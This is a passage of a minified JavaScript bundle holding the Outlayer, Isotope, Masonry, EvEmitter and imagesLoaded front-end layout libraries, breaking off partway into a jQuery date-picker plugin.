e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:t})},l.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},l.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(e,t){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(n,i,o,r){return t(e,n,i,o,r)}):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=t(e,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):e.Outlayer=t(e,e.EvEmitter,e.getSize,e.fizzyUIUtils,e.Outlayer.Item)}(window,function(e,t,n,i,o){"use strict";function r(e,t){var n=i.getQueryElement(e);if(n){this.element=n,l&&(this.$element=l(this.element)),this.options=i.extend({},this.constructor.defaults),this.option(t);var o=++c;this.element.outlayerGUID=o,d[o]=this,this._create(),this._getOption("initLayout")&&this.layout()}else a&&a.error("Bad element for "+this.constructor.namespace+": "+(n||e))}function s(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t}var a=e.console,l=e.jQuery,u=function(){},c=0,d={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;i.extend(f,t.prototype),f.option=function(e){i.extend(this.options,e)},f._getOption=function(e){var t=this.constructor.compatOptions[e];return t&&void 0!==this.options[t]?this.options[t]:this.options[e]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),i.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(e){for(var t=this._filterFindItemElements(e),n=this.constructor.Item,i=[],o=0;o<t.length;o++){var r=new n(t[o],this);i.push(r)}return i},f._filterFindItemElements=function(e){return i.filterFindElements(e,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(e){return e.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var e=this._getOption("layoutInstant"),t=void 0!==e?e:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=n(this.element)},f._getMeasurement=function(e,t){var i,o=this.options[e];o?("string"==typeof o?i=this.element.querySelector(o):o instanceof HTMLElement&&(i=o),this[e]=i?n(i)[t]:o):this[e]=0},f.layoutItems=function(e,t){e=this._getItemsForLayout(e),this._layoutItems(e,t),this._postLayout()},f._getItemsForLayout=function(e){return e.filter(function(e){return!e.isIgnored})},f._layoutItems=function(e,t){if(this._emitCompleteOnItems("layout",e),e&&e.length){var n=[];e.forEach(function(e){var i=this._getItemLayoutPosition(e);i.item=e,i.isInstant=t||e.isLayoutInstant,n.push(i)},this),this._processLayoutQueue(n)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(e){this.updateStagger(),e.forEach(function(e,t){this._positionItem(e.item,e.x,e.y,e.isInstant,t)},this)},f.updateStagger=function(){var e=this.options.stagger;return null==e?void(this.stagger=0):(this.stagger=function(e){if("number"==typeof e)return e;var t=e.match(/(^\d*\.?\d*)(\w*)/),n=t&&t[1],i=t&&t[2];return n.length?(n=parseFloat(n))*(h[i]||1):0}(e),this.stagger)},f._positionItem=function(e,t,n,i,o){i?e.goTo(t,n):(e.stagger(o*this.stagger),e.moveTo(t,n))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){if(this._getOption("resizeContainer")){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=u,f._setContainerMeasure=function(e,t){if(void 0!==e){var n=this.size;n.isBorderBox&&(e+=t?n.paddingLeft+n.paddingRight+n.borderLeftWidth+n.borderRightWidth:n.paddingBottom+n.paddingTop+n.borderTopWidth+n.borderBottomWidth),e=Math.max(e,0),this.element.style[t?"width":"height"]=e+"px"}},f._emitCompleteOnItems=function(e,t){function n(){o.dispatchEvent(e+"Complete",null,[t])}function i(){++s==r&&n()}var o=this,r=t.length;if(t&&r){var s=0;t.forEach(function(t){t.once(e,i)})}else n()},f.dispatchEvent=function(e,t,n){var i=t?[t].concat(n):n;if(this.emitEvent(e,i),l)if(this.$element=this.$element||l(this.element),t){var o=l.Event(t);o.type=e,this.$element.trigger(o,n)}else this.$element.trigger(e,n)},f.ignore=function(e){var t=this.getItem(e);t&&(t.isIgnored=!0)},f.unignore=function(e){var t=this.getItem(e);t&&delete t.isIgnored},f.stamp=function(e){(e=this._find(e))&&(this.stamps=this.stamps.concat(e),e.forEach(this.ignore,this))},f.unstamp=function(e){(e=this._find(e))&&e.forEach(function(e){i.removeFrom(this.stamps,e),this.unignore(e)},this)},f._find=function(e){if(e)return"string"==typeof e&&(e=this.element.querySelectorAll(e)),i.makeArray(e)},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},f._manageStamp=u,f._getElementOffset=function(e){var t=e.getBoundingClientRect(),i=this._boundingRect,o=n(e);return{left:t.left-i.left-o.marginLeft,top:t.top-i.top-o.marginTop,right:i.right-t.right-o.marginRight,bottom:i.bottom-t.bottom-o.marginBottom}},f.handleEvent=i.handleEvent,f.bindResize=function(){e.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){e.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},i.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var e=n(this.element);return this.size&&e&&e.innerWidth!==this.size.innerWidth},f.addItems=function(e){var t=this._itemize(e);return t.length&&(this.items=this.items.concat(t)),t},f.appended=function(e){var t=this.addItems(e);t.length&&(this.layoutItems(t,!0),this.reveal(t))},f.prepended=function(e){var t=this._itemize(e);if(t.length){var n=this.items.slice(0);this.items=t.concat(n),this._resetLayout(),this._manageStamps(),this.layoutItems(t,!0),this.reveal(t),this.layoutItems(n)}},f.reveal=function(e){if(this._emitCompleteOnItems("reveal",e),e&&e.length){var t=this.updateStagger();e.forEach(function(e,n){e.stagger(n*t),e.reveal()})}},f.hide=function(e){if(this._emitCompleteOnItems("hide",e),e&&e.length){var t=this.updateStagger();e.forEach(function(e,n){e.stagger(n*t),e.hide()})}},f.revealItemElements=function(e){var t=this.getItems(e);this.reveal(t)},f.hideItemElements=function(e){var t=this.getItems(e);this.hide(t)},f.getItem=function(e){for(var t=0;t<this.items.length;t++){var n=this.items[t];if(n.element==e)return n}},f.getItems=function(e){e=i.makeArray(e);var t=[];return e.forEach(function(e){var n=this.getItem(e);n&&t.push(n)},this),t},f.remove=function(e){var t=this.getItems(e);this._emitCompleteOnItems("remove",t),t&&t.length&&t.forEach(function(e){e.remove(),i.removeFrom(this.items,e)},this)},f.destroy=function(){var e=this.element.style;e.height="",e.position="",e.width="",this.items.forEach(function(e){e.destroy()}),this.unbindResize();var t=this.element.outlayerGUID;delete d[t],delete this.element.outlayerGUID,l&&l.removeData(this.element,this.constructor.namespace)},r.data=function(e){var t=(e=i.getQueryElement(e))&&e.outlayerGUID;return t&&d[t]},r.create=function(e,t){var n=s(r);return n.defaults=i.extend({},r.defaults),i.extend(n.defaults,t),n.compatOptions=i.extend({},r.compatOptions),n.namespace=e,n.data=r.data,n.Item=s(o),i.htmlInit(n,e),l&&l.bridget&&l.bridget(e,n),n};var h={ms:1,s:1e3};return r.Item=o,r}),function(e,t){"function"==typeof define&&define.amd?define("isotope-layout/js/item",["outlayer/outlayer"],t):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=t(require("outlayer")):(e.Isotope=e.Isotope||{},e.Isotope.Item=t(e.Outlayer))}(window,function(e){"use strict";function t(){e.Item.apply(this,arguments)}var n=t.prototype=Object.create(e.Item.prototype),i=n._create;n._create=function(){this.id=this.layout.itemGUID++,i.call(this),this.sortData={}},n.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var e=this.layout.options.getSortData,t=this.layout._sorters;for(var n in e){var i=t[n];this.sortData[n]=i(this.element,this)}}};var o=n.destroy;return n.destroy=function(){o.apply(this,arguments),this.css({display:""})},t}),function(e,t){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-mode",["get-size/get-size","outlayer/outlayer"],t):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=t(require("get-size"),require("outlayer")):(e.Isotope=e.Isotope||{},e.Isotope.LayoutMode=t(e.getSize,e.Outlayer))}(window,function(e,t){"use strict";function n(e){this.isotope=e,e&&(this.options=e.options[this.namespace],this.element=e.element,this.items=e.filteredItems,this.size=e.size)}var i=n.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(e){i[e]=function(){return t.prototype[e].apply(this.isotope,arguments)}}),i.needsVerticalResizeLayout=function(){var t=e(this.isotope.element);return this.isotope.size&&t&&t.innerHeight!=this.isotope.size.innerHeight},i._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},i.getColumnWidth=function(){this.getSegmentSize("column","Width")},i.getRowHeight=function(){this.getSegmentSize("row","Height")},i.getSegmentSize=function(e,t){var n=e+t,i="outer"+t;if(this._getMeasurement(n,i),!this[n]){var o=this.getFirstItemSize();this[n]=o&&o[i]||this.isotope.size["inner"+t]}},i.getFirstItemSize=function(){var t=this.isotope.filteredItems[0];return t&&t.element&&e(t.element)},i.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},i.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},n.modes={},n.create=function(e,t){function o(){n.apply(this,arguments)}return o.prototype=Object.create(i),o.prototype.constructor=o,t&&(o.options=t),o.prototype.namespace=e,n.modes[e]=o,o},n}),function(e,t){"function"==typeof define&&define.amd?define("masonry-layout/masonry",["outlayer/outlayer","get-size/get-size"],t):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=t(require("outlayer"),require("get-size")):e.Masonry=t(e.Outlayer,e.getSize)}(window,function(e,t){var n=e.create("masonry");n.compatOptions.fitWidth="isFitWidth";var i=n.prototype;return i._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var e=0;e<this.cols;e++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},i.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var e=this.items[0],n=e&&e.element;this.columnWidth=n&&t(n).outerWidth||this.containerWidth}var i=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/i,s=i-o%i;r=Math[s&&s<1?"round":"floor"](r),this.cols=Math.max(r,1)},i.getContainerWidth=function(){var e=this._getOption("fitWidth")?this.element.parentNode:this.element,n=t(e);this.containerWidth=n&&n.innerWidth},i._getItemLayoutPosition=function(e){e.getSize();var t=e.size.outerWidth%this.columnWidth,n=Math[t&&t<1?"round":"ceil"](e.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var i=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](n,e),o={x:this.columnWidth*i.col,y:i.y},r=i.y+e.size.outerHeight,s=n+i.col,a=i.col;a<s;a++)this.colYs[a]=r;return o},i._getTopColPosition=function(e){var t=this._getTopColGroup(e),n=Math.min.apply(Math,t);return{col:t.indexOf(n),y:n}},i._getTopColGroup=function(e){if(e<2)return this.colYs;for(var t=[],n=this.cols+1-e,i=0;i<n;i++)t[i]=this._getColGroupY(i,e);return t},i._getColGroupY=function(e,t){if(t<2)return this.colYs[e];var n=this.colYs.slice(e,e+t);return Math.max.apply(Math,n)},i._getHorizontalColPosition=function(e,t){var n=this.horizontalColIndex%this.cols;n=e>1&&n+e>this.cols?0:n;var i=t.size.outerWidth&&t.size.outerHeight;return this.horizontalColIndex=i?n+e:this.horizontalColIndex,{col:n,y:this._getColGroupY(n,e)}},i._manageStamp=function(e){var n=t(e),i=this._getElementOffset(e),o=this._getOption("originLeft")?i.left:i.right,r=o+n.outerWidth,s=Math.floor(o/this.columnWidth);s=Math.max(0,s);var a=Math.floor(r/this.columnWidth);a-=r%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var l=(this._getOption("originTop")?i.top:i.bottom)+n.outerHeight,u=s;u<=a;u++)this.colYs[u]=Math.max(l,this.colYs[u])},i._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var e={height:this.maxY};return this._getOption("fitWidth")&&(e.width=this._getContainerFitWidth()),e},i._getContainerFitWidth=function(){for(var e=0,t=this.cols;--t&&0===this.colYs[t];)e++;return(this.cols-e)*this.columnWidth-this.gutter},i.needsResizeLayout=function(){var e=this.containerWidth;return this.getContainerWidth(),e!=this.containerWidth},n}),function(e,t){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/masonry",["../layout-mode","masonry-layout/masonry"],t):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=t(require("../layout-mode"),require("masonry-layout")):t(e.Isotope.LayoutMode,e.Masonry)}(window,function(e,t){"use strict";var n=e.create("masonry"),i=n.prototype,o={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var r in t.prototype)o[r]||(i[r]=t.prototype[r]);var s=i.measureColumns;i.measureColumns=function(){this.items=this.isotope.filteredItems,s.call(this)};var a=i._getOption;return i._getOption=function(e){return"fitWidth"==e?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},n}),function(e,t){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/fit-rows",["../layout-mode"],t):"object"==("undefined"==typeof exports?"undefined":_typeof(exports))?module.exports=t(require("../layout-mode")):t(e.Isotope.LayoutMode)}(window,function(e){"use strict";var t=e.create("fitRows"),n=t.prototype;return n._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},n._getItemLayoutPosition=function(e){e.getSize();var t=e.size.outerWidth+this.gutter,n=this.isotope.size.innerWidth+this.gutter;0!==this.x&&t+this.x>n&&(this.x=0,this.y=this.maxY);var i={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+e.size.outerHeight),this.x+=t,i},n._getContainerSize=function(){return{height:this.maxY}},t}),function(e,t){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/vertical",["../layout-mode"],t):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=t(require("../layout-mode")):t(e.Isotope.LayoutMode)}(window,function(e){"use strict";var t=e.create("vertical",{horizontalAlignment:0}),n=t.prototype;return n._resetLayout=function(){this.y=0},n._getItemLayoutPosition=function(e){e.getSize();var t=(this.isotope.size.innerWidth-e.size.outerWidth)*this.options.horizontalAlignment,n=this.y;return this.y+=e.size.outerHeight,{x:t,y:n}},n._getContainerSize=function(){return{height:this.y}},t}),function(e,t){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope-layout/js/item","isotope-layout/js/layout-mode","isotope-layout/js/layout-modes/masonry","isotope-layout/js/layout-modes/fit-rows","isotope-layout/js/layout-modes/vertical"],function(n,i,o,r,s,a){return t(e,n,i,o,r,s,a)}):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=t(e,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope-layout/js/item"),require("isotope-layout/js/layout-mode"),require("isotope-layout/js/layout-modes/masonry"),require("isotope-layout/js/layout-modes/fit-rows"),require("isotope-layout/js/layout-modes/vertical")):e.Isotope=t(e,e.Outlayer,e.getSize,e.matchesSelector,e.fizzyUIUtils,e.Isotope.Item,e.Isotope.LayoutMode)}(window,function(e,t,n,i,o,r,s){var a=e.jQuery,l=String.prototype.trim?function(e){return e.trim()}:function(e){return e.replace(/^\s+|\s+$/g,"")},u=t.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});u.Item=r,u.LayoutMode=s;var c=u.prototype;c._create=function(){for(var e in this.itemGUID=0,this._sorters={},this._getSorters(),t.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],s.modes)this._initLayoutMode(e)},c.reloadItems=function(){this.itemGUID=0,t.prototype.reloadItems.call(this)},c._itemize=function(){for(var e=t.prototype._itemize.apply(this,arguments),n=0;n<e.length;n++){e[n].id=this.itemGUID++}return this._updateItemsSortData(e),e},c._initLayoutMode=function(e){var t=s.modes[e],n=this.options[e]||{};this.options[e]=t.options?o.extend(t.options,n):n,this.modes[e]=new t(this)},c.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},c._layout=function(){var e=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,e),this._isLayoutInited=!0},c.arrange=function(e){this.option(e),this._getIsInstant();var t=this._filter(this.items);this.filteredItems=t.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[t]):this._hideReveal(t),this._sort(),this._layout()},c._init=c.arrange,c._hideReveal=function(e){this.reveal(e.needReveal),this.hide(e.needHide)},c._getIsInstant=function(){var e=this._getOption("layoutInstant"),t=void 0!==e?e:!this._isLayoutInited;return this._isInstant=t,t},c._bindArrangeComplete=function(){function e(){t&&n&&i&&o.dispatchEvent("arrangeComplete",null,[o.filteredItems])}var t,n,i,o=this;this.once("layoutComplete",function(){t=!0,e()}),this.once("hideComplete",function(){n=!0,e()}),this.once("revealComplete",function(){i=!0,e()})},c._filter=function(e){var t=this.options.filter;t=t||"*";for(var n=[],i=[],o=[],r=this._getFilterTest(t),s=0;s<e.length;s++){var a=e[s];if(!a.isIgnored){var l=r(a);l&&n.push(a),l&&a.isHidden?i.push(a):l||a.isHidden||o.push(a)}}return{matches:n,needReveal:i,needHide:o}},c._getFilterTest=function(e){return a&&this.options.isJQueryFiltering?function(t){return a(t.element).is(e)}:"function"==typeof e?function(t){return e(t.element)}:function(t){return i(t.element,e)}},c.updateSortData=function(e){var t;e?(e=o.makeArray(e),t=this.getItems(e)):t=this.items,this._getSorters(),this._updateItemsSortData(t)},c._getSorters=function(){var e=this.options.getSortData;for(var t in e){var n=e[t];this._sorters[t]=d(n)}},c._updateItemsSortData=function(e){for(var t=e&&e.length,n=0;t&&n<t;n++){e[n].updateSortData()}};var d=function(){return function(e){if("string"!=typeof e)return e;var t=l(e).split(" "),n=t[0],i=n.match(/^\[(.+)\]$/),o=function(e,t){return e?function(t){return t.getAttribute(e)}:function(e){var n=e.querySelector(t);return n&&n.textContent}}(i&&i[1],n),r=u.sortDataParsers[t[1]];return r?function(e){return e&&r(o(e))}:function(e){return e&&o(e)}}}();u.sortDataParsers={parseInt:function(e){function t(t){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}(function(e){return parseInt(e,10)}),parseFloat:function(e){function t(t){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}(function(e){return parseFloat(e)})},c._sort=function(){if(this.options.sortBy){var e=o.makeArray(this.options.sortBy);this._getIsSameSortBy(e)||(this.sortHistory=e.concat(this.sortHistory));var t=function(e,t){return function(n,i){for(var o=0;o<e.length;o++){var r=e[o],s=n.sortData[r],a=i.sortData[r];if(s>a||s<a)return(s>a?1:-1)*((void 0!==t[r]?t[r]:t)?1:-1)}return 0}}(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(t)}},c._getIsSameSortBy=function(e){for(var t=0;t<e.length;t++)if(e[t]!=this.sortHistory[t])return!1;return!0},c._mode=function(){var e=this.options.layoutMode,t=this.modes[e];if(!t)throw new Error("No layout mode: "+e);return t.options=this.options[e],t},c._resetLayout=function(){t.prototype._resetLayout.call(this),this._mode()._resetLayout()},c._getItemLayoutPosition=function(e){return this._mode()._getItemLayoutPosition(e)},c._manageStamp=function(e){this._mode()._manageStamp(e)},c._getContainerSize=function(){return this._mode()._getContainerSize()},c.needsResizeLayout=function(){return this._mode().needsResizeLayout()},c.appended=function(e){var t=this.addItems(e);if(t.length){var n=this._filterRevealAdded(t);this.filteredItems=this.filteredItems.concat(n)}},c.prepended=function(e){var t=this._itemize(e);if(t.length){this._resetLayout(),this._manageStamps();var n=this._filterRevealAdded(t);this.layoutItems(this.filteredItems),this.filteredItems=n.concat(this.filteredItems),this.items=t.concat(this.items)}},c._filterRevealAdded=function(e){var t=this._filter(e);return this.hide(t.needHide),this.reveal(t.matches),this.layoutItems(t.matches,!0),t.matches},c.insert=function(e){var t=this.addItems(e);if(t.length){var n,i,o=t.length;for(n=0;n<o;n++)i=t[n],this.element.appendChild(i.element);var r=this._filter(t).matches;for(n=0;n<o;n++)t[n].isLayoutInstant=!0;for(this.arrange(),n=0;n<o;n++)delete t[n].isLayoutInstant;this.reveal(r)}};var f=c.remove;return c.remove=function(e){e=o.makeArray(e);var t=this.getItems(e);f.call(this,e);for(var n=t&&t.length,i=0;n&&i<n;i++){var r=t[i];o.removeFrom(this.filteredItems,r)}},c.shuffle=function(){for(var e=0;e<this.items.length;e++){this.items[e].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},c._noTransition=function(e,t){var n=this.options.transitionDuration;this.options.transitionDuration=0;var i=e.apply(this,t);return this.options.transitionDuration=n,i},c.getFilteredItemElements=function(){return this.filteredItems.map(function(e){return e.element})},u}),function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return-1!=i&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],o=0;o<n.length;o++){var r=n[o];i&&i[r]&&(this.off(e,r),delete i[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(n){return t(e,n)}):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){var n=e.jQuery,i=e.console;function o(e,t){for(var n in t)e[n]=t[n];return e}var r=Array.prototype.slice;function s(e,t,a){if(!(this instanceof s))return new s(e,t,a);var l,u=e;("string"==typeof e&&(u=document.querySelectorAll(e)),u)?(this.elements=(l=u,Array.isArray(l)?l:"object"==(void 0===l?"undefined":_typeof(l))&&"number"==typeof l.length?r.call(l):[l]),this.options=o({},this.options),"function"==typeof t?a=t:o(this.options,t),a&&this.on("always",a),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):i.error("Bad element for imagesLoaded "+(u||e))}s.prototype=Object.create(t.prototype),s.prototype.options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&a[t]){for(var n=e.querySelectorAll("img"),i=0;i<n.length;i++){var o=n[i];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(i=0;i<r.length;i++){var s=r[i];this.addElementBackgroundImages(s)}}}};var a={1:!0,9:!0,11:!0};function l(e){this.img=e}function u(e,t){this.url=e,this.element=t,this.img=new Image}return s.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(t.backgroundImage);null!==i;){var o=i&&i[2];o&&this.addBackground(o,e),i=n.exec(t.backgroundImage)}},s.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},s.prototype.addBackground=function(e,t){var n=new u(e,t);this.images.push(n)},s.prototype.check=function(){var e=this;function t(t,n,i){setTimeout(function(){e.progress(t,n,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},s.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,e,t)},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype=Object.create(l.prototype),u.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},s.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new s(this,e,t).jqDeferred.promise(n(this))})},s.makeJQueryPlugin(),s}),function(e){"function"==typeof define&&define.amd?define("picker",["jquery"],e):"object"==("undefined"==typeof exports?"undefined":_typeof(exports))?module.exports=e(require("jquery")):this.Picker=e(jQuery)}(function(e){var t=e(window),n=e(document),i=e(document.documentElement),o=null!=document.documentElement.style.transition;function r(t,i,u,d){if(!t)return r;var f=!1,h={id:t.id||"P"+Math.abs(~~(Math.random()*new Date))},p=u?e.extend(!0,{},u.defaults,d):d||{},m=e.extend({},r.klasses(),p.klass),g=e(t),v=function(){return this.start()},y=v.prototype={constructor:v,$node:g,start:function(){return h&&h.start?y:(h.methods={},h.start=!0,h.open=!1,h.type=t.type,t.autofocus=t==c(),t.readOnly=!p.editable,t.id=t.id||h.id,"text"!=t.type&&(t.type="text"),y.component=new u(y,p),y.$root=e('<div class="'+m.picker+'" id="'+t.id+'_root" />'),l(y.$root[0],"hidden",!0),y.$holder=e(b()).appendTo(y.$root),_(),p.formatSubmit&&function(){var n;!0===p.hiddenName?(n=t.name,t.name=""):n=(n=["string"==typeof p.hiddenPrefix?p.hiddenPrefix:"","string"==typeof p.hiddenSuffix?p.hiddenSuffix:"_submit"])[0]+t.name+n[1];y._hidden=e('<input type=hidden name="'+n+'"'+(g.data("value")||t.value?' value="'+y.get("select",p.formatSubmit)+'"':"")+">")[0],g.on("change."+h.id,function(){y._hidden.value=t.value?y.get("select",p.formatSubmit):""})}(),function(){g.data(i,y).addClass(m.input).val(g.data("value")?y.get("select",p.format):t.value).on("focus."+h.id+" click."+h.id,(e=function(e){e.preventDefault(),y.open()},n=100,function(){var t=this,i=arguments,s=o&&!r;clearTimeout(r),r=setTimeout(function(){r=null,o||e.apply(t,i)},n),s&&e.apply(t,i)})),p.editable||g.on("keydown."+h.id,x);var 